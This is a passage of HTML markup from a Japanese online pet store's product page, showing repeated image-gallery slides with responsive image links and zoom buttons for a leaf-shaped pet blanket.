  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25994491035957__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37035047616821">
      <span class="visually-hidden">
        モーダルでメディア (9) を開く
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25994491035957__main-37035047649589"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25994491035957__main-37035047649589"
            data-alt="リーフ型布団"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25994491035957__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37035047649589">
      <span class="visually-hidden">
        モーダルでメディア (10) を開く
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25994491035957__main-37035047747893"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25994491035957__main-37035047747893"
            data-alt="リーフ型布団"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25994491035957__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37035047747893">
      <span class="visually-hidden">
        モーダルでメディア (11) を開く
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25994491035957__main-37035047780661"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25994491035957__main-37035047780661"
            data-alt="リーフ型布団"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25994491035957__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37035047780661">
      <span class="visually-hidden">
        モーダルでメディア (12) を開く
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25994491035957__main-37035047584053"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25994491035957__main-37035047584053"
            data-alt="リーフ型布団"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25994491035957__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37035047584053">
      <span class="visually-hidden">
        モーダルでメディア (13) を開く
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-hidden no-js-hidden quick-add-hidden">
        <button
          type="button"
